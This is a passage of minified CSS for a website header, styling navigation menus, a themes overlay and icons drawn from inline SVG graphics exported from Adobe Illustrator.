.text-search-advance{margin:60px auto 0}.interesting-areas-wrapper--bottom,header .celsus-bottom-header .container .form-minisearch-wrapper{display:none}header .celsus-middle-header .container .interesting-areas-wrapper{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}header .interesting-areas-wrapper button i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23144490;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S28.4,5.3,27.3,5.3'/%3E%3Cpath class='st0' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32s3.3-1.5,3.3-3.3C6.7,27,5.5,25.7,4,25.4 L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st0' d='M16,12.7v-10h-1.3v10.1C13.1,13,12,14.4,12,16s1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 S17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A");margin-right:.8rem;top:.2rem}header .themes-main-container{position:fixed;z-index:11;left:0;right:0;top:0;bottom:0;width:100vw;min-height:100vh;overflow-x:hidden;overflow-y:scroll;background:#fff;opacity:0;pointer-events:none;transition:.3s all ease}header .themes-main-container.active{opacity:1;pointer-events:all}header .celsus-middle-header .container .close-theme-menu{position:fixed;top:50px;right:50px;font-size:35px;cursor:pointer}header .celsus-middle-header .container .theme-main-wrapper{padding-right:90px;padding-left:90px;padding-top:150px;padding-bottom:150px}header .celsus-middle-header .container .theme-main-wrapper ul{display:flex;flex-wrap:wrap;text-align:center;justify-content:center;margin:0;padding:0;list-style:none}header .celsus-middle-header .container .theme-main-wrapper .s-hovered .listing__item{color:#9e9e9e}header .celsus-middle-header .container .theme-main-wrapper ul li{padding:0 30px;margin:0 0 30px;position:relative;opacity:1;transform:translate3d(0,0,0);transition:opacity .1s,transform .2s cubic-bezier(0,0,.22,1)}header .celsus-middle-header .container .theme-main-wrapper ul li:before{position:absolute;left:0;top:50%;transform:translateY(-50%) translateX(-50%);content:"\2013";font-size:3em}header .celsus-middle-header .container .theme-main-wrapper ul li a{color:#2e2e2e;font-size:4em;text-decoration:none;transition:.3s}header .celsus-middle-header .container .theme-main-wrapper ul li a:hover{color:#2d7aea;text-decoration:underline;transition:.3s}header .celsus-middle-header .celsus-toggle-mobile-btn{display:none}header .celsus-bottom-header{padding:1.5rem 0;background-color:#144490;transition:.5s all ease;position:relative;z-index:0}header .celsus-bottom-header:before{content:'';background:#fff;background:linear-gradient(90deg,rgba(255,255,255,.29) 0%,rgba(20,68,144,0) 29%);height:100%;width:100px;left:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none}header .celsus-bottom-header:after{content:'';background:#144490;background:linear-gradient(90deg,rgba(20,68,144,0) 71%,rgba(255,255,255,.29) 100%);height:100%;width:100px;right:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none}header.page-header.active .celsus-bottom-header{padding:.5rem 0}header .celsus-bottom-header .container{padding:0;display:flex;justify-content:center;align-items:center}header .celsus-bottom-header nav{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;width:100%}header .celsus-bottom-header nav>ul>li>a{font-size:1.1rem}header .celsus-bottom-header nav ul{margin:0;padding:0;display:flex;width:100%;justify-content:space-between}header .celsus-bottom-header nav ul li{margin:0;text-transform:none;text-align:center;padding:0 10px;font-size:15px}header .celsus-bottom-header nav ul li.interesting-areas{display:none}header .celsus-bottom-header nav ul li a{font-weight:600;color:#fff;position:relative}header .celsus-bottom-header nav>ul>li>a:before{content:"";transform:scaleX(0) translateY(100%);transition:.3s all ease;position:absolute;bottom:-3px;width:90%;height:1px;background-color:#fff;left:0;right:0;margin:auto;z-index:1}header .celsus-bottom-header nav ul li a:hover{color:#fff;opacity:.8}header .celsus-bottom-header nav>ul>li>a:hover:before{height:1px;transform:scaleX(1.1) translateY(100%);transition:.3s all ease;background-color:#fff}header .celsus-bottom-header nav ul .menuToggle .wrapp-burger{display:flex;align-items:center}header .celsus-bottom-header nav ul .menuToggle .wrapp-burger:hover span:nth-child(1){transform:translateY(7px)}header .celsus-bottom-header nav ul .menuToggle .wrapp-burger:hover span:nth-child(3){transform:translateY(-7px)}header .celsus-bottom-header nav ul .menuToggle .wrapp-burger .txt{margin-left:10px}header .celsus-bottom-header nav ul .menuToggle{position:relative}header .celsus-bottom-header nav ul .menuToggle .header__burger--lines{position:relative;border:0;height:18px}header .celsus-bottom-header nav ul .menuToggle .header__burger--lines span{display:block;width:21px;height:2px;margin-bottom:5px;position:relative;background:#fff;border-radius:3px;z-index:1;transform-origin:4px 0px;transition:transform .5s cubic-bezier(.77,.2,.05,1),background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease}header .celsus-bottom-header nav ul .menuToggle .header__burger--lines span:last-child{margin-bottom:0}header .celsus-bottom-header nav ul .menuToggle:before{content:''}header .celsus-bottom-header nav ul .menuToggle>ul{padding:15px 0 0;margin:0;list-style:none;position:absolute;bottom:0;left:0;transform:translateY(110%);text-align:left;opacity:0;visibility:hidden;display:flex;width:auto;display:flex;flex-wrap:wrap;overflow:visible;flex-direction:row}header .celsus-bottom-header nav ul .menuToggle:first-child>ul{flex-wrap:nowrap;flex-direction:column}header .celsus-bottom-header nav ul .menuToggle>ul li{margin:0;padding:0;width:100%;display:inline;overflow:hidden}header .celsus-bottom-header nav ul .menuToggle:first-child>ul li{width:100%}header .celsus-bottom-header nav ul .menuToggle:nth-child(2)>ul{min-height:70vh;height:100%;overflow:scroll}header .celsus-bottom-header nav ul .menuToggle>ul li a{display:block;white-space:nowrap;text-align:left;border-bottom:1px solid #144490;background-color:#144490;color:#fff;transition:.3s all ease;padding:.5em 2em;position:relative;border-top:1px solid #d3d3d3;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}header .celsus-bottom-header nav ul .menuToggle>ul li a:hover{background-color:#215cba;opacity:1}header .celsus-bottom-header nav ul .menuToggle>ul li a:before{content:'';background:#fff;background:linear-gradient(90deg,rgba(255,255,255,.29) 0%,rgba(20,68,144,0) 29%);height:100%;width:53px;left:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none;opacity:.6}header .celsus-bottom-header nav ul .menuToggle>ul li a:after{content:'';background:#144490;background:linear-gradient(90deg,rgba(20,68,144,0) 71%,rgba(255,255,255,.29) 100%);height:100%;width:53px;right:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none;opacity:.6}header .celsus-bottom-header nav ul .menuToggle>ul li a{border-top:1px solid #144490}header .celsus-bottom-header nav ul .menuToggle:hover>ul{transform:translateY(100%);visibility:visible;opacity:1;transition:.3s all ease}.celsus-bottom-header-two{border-top:1px solid #d3d3d3;border-bottom:1px solid #d3d3d3;padding:1.5rem 0;background-color:#fff;transition:.5s all ease;margin-bottom:30px}header.page-header.active .themes-main-container{transform:translateY(calc(24% + -67px))}.celsus-bottom-header-two .container{display:-ms-grid;display:grid;grid-column-gap:0;grid-template-areas:". img editions";-ms-grid-columns:1% 79% 20%;grid-template-columns:1% 79% 20%;justify-items:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}.celsus-bottom-header-two nav{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;width:100%}.celsus-bottom-header-two nav ul{margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:center;width:100%}.celsus-bottom-header-two nav ul li{margin:0;text-transform:uppercase;text-align:center;padding:0 10px;font-size:15px}.celsus-bottom-header-two nav ul li.interesting-areas{display:none}.celsus-bottom-header-two nav ul li a{font-weight:600;color:#3a3a3a}.celsus-bottom-header-two nav ul li a:hover{color:#2d7aea}header .celsus-bottom-header .celsus-user-links,header .celsus-middle-header .celsus-user-links{-ms-grid-column:3;grid-column:3;-ms-grid-row:1;grid-row:1}header .celsus-bottom-header .celsus-user-links.mobile{display:none}header .celsus-bottom-header .celsus-user-links ul,header .celsus-middle-header .celsus-user-links ul{padding:0;margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex}header .celsus-bottom-header .celsus-user-links ul li.item-user-link i.icon-search:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link i.icon-search:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 34.8 34.8' style='enable-background:new 0 0 34.8 34.8;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23144490;%7D%0A%3C/style%3E%3Cpath class='st0' d='M34.8,33l-10-10c2-2.4,3.2-5.5,3.2-8.9c0-7.7-6.3-14-14-14C6.3,0,0,6.3,0,14s6.3,14,14,14 c3.4,0,6.5-1.2,8.9-3.2l10,10L34.8,33z M1.5,14C1.5,7.1,7.1,1.5,14,1.5S26.5,7.1,26.5,14S20.9,26.5,14,26.5S1.5,20.9,1.5,14'/%3E%3C/svg%3E%0A");width:2.1rem;height:2.1rem}header .celsus-bottom-header .celsus-user-links ul li.item-user-link i.icon-user:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link i.icon-user:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 48 48' style='enable-background:new 0 0 48 48;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:url(%23SVGID_1_);stroke:%23144490;stroke-miterlimit:10;%7D .st1%7Bfill:url(%23SVGID_00000101105506598030619230000003739985327351319703_);stroke:%23144490;stroke-miterlimit:10;%7D .st2%7Bfill:url(%23SVGID_00000081646918732632599040000018021262841840026522_);stroke:%23144490;stroke-miterlimit:10;%7D .st3%7Bfill:url(%23SVGID_00000119105851833908691710000006014780330162366910_);stroke:%23144490;stroke-miterlimit:10;%7D .st4%7Bfill:url(%23SVGID_00000114787208629531914400000014618603382686571909_);stroke:%23144490;stroke-miterlimit:10;%7D .st5%7Bfill:url(%23SVGID_00000183933896335604899660000012465373087609846176_);stroke:%23144490;stroke-miterlimit:10;%7D .st6%7Bfill:url(%23SVGID_00000036974541680729213670000012073642347994860711_);stroke:%23144490;stroke-miterlimit:10;%7D .st7%7Bfill:url(%23SVGID_00000023240154212401330820000011268383882355693727_);stroke:%23144490;stroke-miterlimit:10;%7D .st8%7Bfill:url(%23SVGID_00000175324200097639385450000002203615173082209974_);stroke:%23144490;stroke-miterlimit:10;%7D .st9%7Bfill:url(%23SVGID_00000168833431037530870840000017737407968171348671_);stroke:%23144490;stroke-miterlimit:10;%7D .st10%7Bfill:url(%23SVGID_00000161628558679600282810000017058954024637677216_);stroke:%23144490;stroke-miterlimit:10;%7D .st11%7Bfill:url(%23SVGID_00000062172633520643015460000004735197637951705478_);stroke:%23144490;stroke-miterlimit:10;%7D .st12%7Bfill:url(%23SVGID_00000082362240848731951450000017995978716192748952_);stroke:%23144490;stroke-miterlimit:10;%7D .st13%7Bfill:url(%23SVGID_00000092417131432284104980000017867730624832995737_);stroke:%23144490;stroke-miterlimit:10;%7D .st14%7Bfill:url(%23SVGID_00000165946400208263890930000007130080090234110603_);stroke:%23144490;stroke-miterlimit:10;%7D .st15%7Bfill:url(%23SVGID_00000116194053077342685240000016501617706069842872_);stroke:%23144490;stroke-miterlimit:10;%7D .st16%7Bfill:url(%23SVGID_00000129195881228409300390000000404814712381206159_);stroke:%23144490;stroke-miterlimit:10;%7D .st17%7Bfill:url(%23SVGID_00000026165241533730248230000016794062628220306086_);stroke:%23144490;stroke-miterlimit:10;%7D .st18%7Bfill:url(%23SVGID_00000156581502186023267360000000908307269507649722_);stroke:%23144490;stroke-miterlimit:10;%7D .st19%7Bfill:url(%23SVGID_00000126318984825674757920000015303664808815220902_);stroke:%23144490;stroke-miterlimit:10;%7D .st20%7Bfill:url(%23SVGID_00000076583485323044276070000004342026279322459305_);stroke:%23144490;stroke-miterlimit:10;%7D .st21%7Bfill:url(%23SVGID_00000069397973279270443560000003525267309168772493_);stroke:%23144490;stroke-miterlimit:10;%7D .st22%7Bfill:url(%23SVGID_00000177453490790844903920000018242123803935533204_);stroke:%23144490;stroke-miterlimit:10;%7D .st23%7Bfill:url(%23SVGID_00000175322087415889692250000011857482635527481513_);stroke:%23144490;stroke-miterlimit:10;%7D .st24%7Bfill:url(%23SVGID_00000147927948709466623130000011279708693220395183_);stroke:%23144490;stroke-miterlimit:10;%7D .st25%7Bfill:url(%23SVGID_00000097496456131352192330000018292511537537699715_);stroke:%23144490;stroke-miterlimit:10;%7D .st26%7Bfill:url(%23SVGID_00000182511284527414168470000017004813972794602932_);stroke:%23144490;stroke-miterlimit:10;%7D .st27%7Bclip-path:url(%23SVGID_00000088851210047351639090000006175788583085388929_);%7D .st28%7Bclip-path:url(%23SVGID_00000180331591179920218630000016019067278230543511_);%7D .st29%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%233A3A3A;%7D .st30%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%2314428F;%7D .st31%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%233FA2F7;%7D .st32%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%234AD295;%7D .st33%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23CFD9E0;%7D .st34%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23DC3545;%7D .st35%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23FD9337;%7D .st36%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23EFF3F6;%7D .st37%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);enable-background:new ;%7D .st38%7Bclip-path:url(%23SVGID_00000000930300021836644750000017627602748605291152_);fill:%23FD9337;%7D .st39%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);fill:%23DC3545;%7D .st40%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);enable-background:new ;%7D .st41%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);fill:%23FD9337;%7D .st42%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:%2314428F;%7D .st43%7Bopacity:0.8;clip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);%7D .st44%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st45%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:%234AD295;%7D .st46%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);enable-background:new ;%7D .st47%7Bclip-path:url(%23SVGID_00000091005859229047710760000012762101588616188080_);fill:%23FD9337;%7D .st48%7Bclip-path:url(%23SVGID_00000118368149767369296680000015340167252776892049_);fill:%234AD295;%7D .st49%7Bclip-path:url(%23SVGID_00000134241058441683570320000009978426450229396370_);fill:%233FA2F7;%7D .st50%7Bclip-path:url(%23SVGID_00000134241058441683570320000009978426450229396370_);fill:%23144490;%7D .st51%7Bclip-path:url(%23SVGID_00000098181361082328732600000009963698234450056082_);%7D .st52%7Bclip-path:url(%23SVGID_00000068667009365072616850000016187731987168699297_);%7D .st53%7Bclip-path:url(%23SVGID_00000140714428228459130560000000602005807220999329_);fill:%23FFFFFF;%7D .st54%7Bclip-path:url(%23SVGID_00000140714428228459130560000000602005807220999329_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st55%7Bclip-path:url(%23SVGID_00000151511685605025424770000003216947492986738598_);%7D .st56%7Bclip-path:url(%23SVGID_00000015321607285921648920000011028463374392167820_);%7D .st57%7Bopacity:0.8;clip-path:url(%23SVGID_00000059989608501682968560000008682660175887338929_);%7D .st58%7Bclip-path:url(%23SVGID_00000059989608501682968560000008682660175887338929_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st59%7Bclip-path:url(%23SVGID_00000004535973638444021660000013382032111251865747_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st60%7Bclip-path:url(%23SVGID_00000123443149695456588350000017146042103364867716_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st61%7Bclip-path:url(%23SVGID_00000015355745659108085770000003363834809499352755_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st62%7Bclip-path:url(%23SVGID_00000181065649295448320060000007475827389476938374_);%7D .st63%7Bclip-path:url(%23SVGID_00000062908346490862136600000014551528331523063429_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st64%7Bclip-path:url(%23SVGID_00000030467554649674635040000006423102591072328833_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st65%7Bopacity:0.8;clip-path:url(%23SVGID_00000134946084116994566100000015704004479034135950_);%7D .st66%7Bclip-path:url(%23SVGID_00000134946084116994566100000015704004479034135950_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st67%7Bclip-path:url(%23SVGID_00000005252154324874428070000011334314954349316028_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st68%7Bclip-path:url(%23SVGID_00000124841701604952259240000000791219001408913026_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st69%7Bclip-path:url(%23SVGID_00000139979739411067777240000015188997264075179171_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st70%7Bclip-path:url(%23SVGID_00000092439171368869152050000002535304566050533276_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st71%7Bopacity:0.8;clip-path:url(%23SVGID_00000009560529152916741090000002744725347263133877_);%7D .st72%7Bclip-path:url(%23SVGID_00000009560529152916741090000002744725347263133877_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st73%7Bclip-path:url(%23SVGID_00000091737697097727911410000003529656427532390054_);fill:%233A3A3A;%7D .st74%7Bclip-path:url(%23SVGID_00000091737697097727911410000003529656427532390054_);enable-background:new ;%7D .st75%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);fill:%234AD295;%7D .st76%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);enable-background:new ;%7D .st77%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st78%7Bclip-path:url(%23SVGID_00000163795079156834664800000003755919146493066396_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st79%7Bclip-path:url(%23SVGID_00000183953203769989264280000016347968230839928723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st80%7Bclip-path:url(%23SVGID_00000162342849712964054160000006058299752463427465_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st81%7Bclip-path:url(%23SVGID_00000151502058198520347760000002881870889888710534_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st82%7Bopacity:0.8;clip-path:url(%23SVGID_00000122678755129839393000000014138915415988952451_);%7D .st83%7Bclip-path:url(%23SVGID_00000122678755129839393000000014138915415988952451_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st84%7Bclip-path:url(%23SVGID_00000059289462036698846290000005283373248670235316_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st85%7Bclip-path:url(%23SVGID_00000059289462036698846290000005283373248670235316_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st86%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st87%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st88%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);enable-background:new ;%7D .st89%7Bclip-path:url(%23SVGID_00000176725446515110155430000010190069324939845284_);fill:%23FD9337;%7D .st90%7Bclip-path:url(%23SVGID_00000086693363106121581900000005428336673882334129_);fill:%23FD9337;%7D .st91%7Bclip-path:url(%23SVGID_00000080193018345507575160000006966413877534855316_);fill:%23FD9337;%7D .st92%7Bclip-path:url(%23SVGID_00000078026326832820825160000003256490327511541932_);fill:%234AD295;%7D .st93%7Bclip-path:url(%23SVGID_00000145039243548946867770000015100249315101687475_);fill:%233FA2F7;%7D .st94%7Bclip-path:url(%23SVGID_00000093868235355687646300000013110209941900974247_);fill:%234AD295;%7D .st95%7Bclip-path:url(%23SVGID_00000105424085742723898650000016188982710437695679_);fill:%233FA2F7;%7D .st96%7Bclip-path:url(%23SVGID_00000067931196566786052260000005737437150502575278_);fill:%234AD295;%7D .st97%7Bclip-path:url(%23SVGID_00000003088067818370570380000016802357751982374070_);fill:%234AD295;%7D .st98%7Bclip-path:url(%23SVGID_00000168803861615215076270000007283240473242773893_);fill:%234AD295;%7D .st99%7Bclip-path:url(%23SVGID_00000112623998463726411570000005940579614827056559_);fill:%23FD9337;%7D .st100%7Bclip-path:url(%23SVGID_00000067233734835822026120000005186848472121255306_);fill:%23FD9337;%7D .st101%7Bclip-path:url(%23SVGID_00000039836278613264900960000014341428669483630266_);fill:%23FD9337;%7D .st102%7Bclip-path:url(%23SVGID_00000039836278613264900960000014341428669483630266_);fill:%23144490;%7D .st103%7Bclip-path:url(%23SVGID_00000048500010283721128670000005562459103524796853_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st104%7Bopacity:0.7;clip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);%7D .st105%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%234CAF50;%7D .st106%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%23FAFAFA;%7D .st107%7Bclip-path:url(%23SVGID_00000030486945420173940590000003369618839426588805_);fill:%23FFFFFF;%7D .st108%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%2314428F;%7D .st109%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%23FFFFFF;%7D .st110%7Bclip-path:url(%23SVGID_00000142866780866018789360000004104313875438527639_);fill:%23144490;%7D .st111%7Bclip-path:url(%23SVGID_00000142866780866018789360000004104313875438527639_);fill:%23DC3545;%7D .st112%7Bclip-path:url(%23SVGID_00000114785368570416750980000014488745152342504586_);fill:%23FD9337;%7D .st113%7Bclip-path:url(%23SVGID_00000020375026866054627840000001855378585410587548_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st114%7Bclip-path:url(%23SVGID_00000058583286248753458010000016861855072867385239_);%7D .st115%7Bclip-path:url(%23SVGID_00000176737537461496257150000006071187801549173415_);%7D .st116%7Bclip-path:url(%23SVGID_00000094620496373727527580000018411071823073681281_);%7D .st117%7Bclip-path:url(%23SVGID_00000133507474591566883130000012630281757336772531_);%7D .st118%7Bopacity:0.8;clip-path:url(%23SVGID_00000038412693246091136560000005898981283334229926_);%7D .st119%7Bclip-path:url(%23SVGID_00000176737537461496257150000006071187801549173415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st120%7Bopacity:0.8;clip-path:url(%23SVGID_00000093142027667205721780000007201942609197537965_);%7D .st121%7Bopacity:0.8;clip-path:url(%23SVGID_00000090257570594974918620000004319532987626082186_);%7D .st122%7Bclip-path:url(%23SVGID_00000114779351841883102470000010183091123045553051_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st123%7Bclip-path:url(%23SVGID_00000114779351841883102470000010183091123045553051_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st124%7Bclip-path:url(%23SVGID_00000028286160452155524150000006049794455870141589_);fill:%23144490;%7D .st125%7Bclip-path:url(%23SVGID_00000028301093035497821460000016450906601384601225_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st126%7Bopacity:0.7;clip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);%7D .st127%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%234CAF50;%7D .st128%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%23FAFAFA;%7D .st129%7Bclip-path:url(%23SVGID_00000044140061114945625880000012731244177159329682_);fill:%23FFFFFF;%7D .st130%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%2314428F;%7D .st131%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%23FFFFFF;%7D .st132%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23FFFFFF;%7D .st133%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23144490;%7D .st134%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23DC3545;%7D .st135%7Bclip-path:url(%23SVGID_00000116196310422433223550000004600177438242884786_);fill:%23FD9337;%7D .st136%7Bclip-path:url(%23SVGID_00000106134288360618535940000008389414362725743803_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st137%7Bclip-path:url(%23SVGID_00000072984515501384871880000006605685835615582385_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st138%7Bclip-path:url(%23SVGID_00000115493688048327414150000005988498779160652203_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st139%7Bclip-path:url(%23SVGID_00000127026005753780819430000016759437041717754255_);%7D .st140%7Bclip-path:url(%23SVGID_00000023256363104048213200000003740286866592480420_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st141%7Bclip-path:url(%23SVGID_00000026124495171798383080000002333535565438444722_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st142%7Bopacity:0.8;clip-path:url(%23SVGID_00000018938122607171503340000011888793273438278016_);%7D .st143%7Bclip-path:url(%23SVGID_00000018938122607171503340000011888793273438278016_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st144%7Bclip-path:url(%23SVGID_00000167365243007472825240000000126411703172018861_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st145%7Bclip-path:url(%23SVGID_00000152942967148014830070000007899716060815894458_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st146%7Bclip-path:url(%23SVGID_00000114756769031221090820000007076295422448424123_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st147%7Bclip-path:url(%23SVGID_00000080914210659718833140000002685106601404312506_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st148%7Bopacity:0.8;clip-path:url(%23SVGID_00000085956276611232240810000008437164418307105957_);%7D .st149%7Bclip-path:url(%23SVGID_00000085956276611232240810000008437164418307105957_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st150%7Bclip-path:url(%23SVGID_00000057148377654424882830000015275891644384883603_);fill:%233A3A3A;%7D .st151%7Bclip-path:url(%23SVGID_00000057148377654424882830000015275891644384883603_);enable-background:new ;%7D .st152%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);fill:%234AD295;%7D .st153%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);enable-background:new ;%7D .st154%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st155%7Bclip-path:url(%23SVGID_00000158018275588896219410000004169145385680033974_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st156%7Bclip-path:url(%23SVGID_00000087393930003064155870000014455531974894574474_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st157%7Bclip-path:url(%23SVGID_00000139261363871049317400000003603987729745142456_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st158%7Bclip-path:url(%23SVGID_00000075160645733169034020000009848164368508443017_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st159%7Bopacity:0.8;clip-path:url(%23SVGID_00000036951386168213790490000007221933399620166557_);%7D 